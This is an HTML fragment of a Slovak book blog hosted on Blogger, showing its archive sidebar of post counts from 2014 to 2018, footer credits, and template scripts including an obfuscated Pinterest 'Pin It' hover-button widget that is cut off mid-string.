<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/07/'>júla 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/06/'>júna 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/05/'>mája 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/04/'>apríla 2017</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/03/'>marca 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/02/'>februára 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/01/'>januára 2017</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/12/'>decembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/11/'>novembra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/10/'>októbra 2016</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/09/'>septembra 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/08/'>augusta 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/07/'>júla 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/06/'>júna 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/05/'>mája 2016</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/04/'>apríla 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/03/'>marca 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/02/'>februára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2016/01/'>januára 2016</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/12/'>decembra 2015</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/11/'>novembra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/10/'>októbra 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/09/'>septembra 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/08/'>augusta 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/07/'>júla 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/06/'>júna 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/05/'>mája 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/04/'>apríla 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/03/'>marca 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/02/'>februára 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2015/01/'>januára 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://dogmatixx.blogspot.com/2015/01/ehmknihy-v-madarcine-preco-nie.html'>Ehm....knihy v maďarčine? Prečo nie?!</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/35-dievcat-jeden-princ-zivotna-sanca-to.html'>35 dievčat. Jeden princ. Životná šanca. To je Sele...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/tvorove-noci-tag.html'>Tvorové noci (Tag)</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/mesacna-chvastacka-novemberdecember.html'>Mesačná chvastačka November+December</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html'>Zostaň so mnou</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html'>Knižné predsavzatia, plány, challange.....na rok 2015</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x